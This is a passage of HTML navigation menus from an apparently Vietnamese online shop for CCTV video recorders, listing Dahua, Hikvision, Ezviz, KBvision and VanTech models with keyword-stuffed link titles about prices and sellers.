DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số 